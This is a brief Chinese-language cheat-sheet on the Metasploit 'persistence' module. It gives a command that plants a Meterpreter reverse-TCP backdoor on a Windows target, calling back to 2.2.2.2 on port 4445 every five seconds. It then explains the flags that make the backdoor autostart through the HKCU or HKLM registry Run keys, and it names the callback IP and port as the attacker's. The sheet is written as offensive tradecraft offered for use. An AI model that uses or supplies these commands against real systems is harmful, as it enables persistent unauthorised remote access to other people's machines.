 1
msf模块
msf权限维持模块-persistence
run persistence –X –i 5 –p 4445 –r 2.2.2.2
–P：设置Payload，默认为windows/meterpreter/reverse_tcp。该默认的payload生成的后门为32位程序。因此，当目标机器为64位系统
时，留下的后门将无法运行；
–U：设置后门在用户登录后自启动。该方式会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。推荐使用
该参数；
–X：设置后门在系统启动后自启动。该方式会在HKLM\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。由于权限
问题，会导致添加失败，后门将无法启动。因此，在非管理员权限或者未进行BypassUAC操作情况下，不推荐使用该参数；
–i：设置反向连接间隔时间，单位为秒。当设置该参数后，目标机器会每隔设置的时间回连一次所设置的ip；
–p：设置反向连接的端口号。即黑阔用来等待连接的端口；
–r：设置反向连接的ip地址。即黑阔用来等待连接的ip；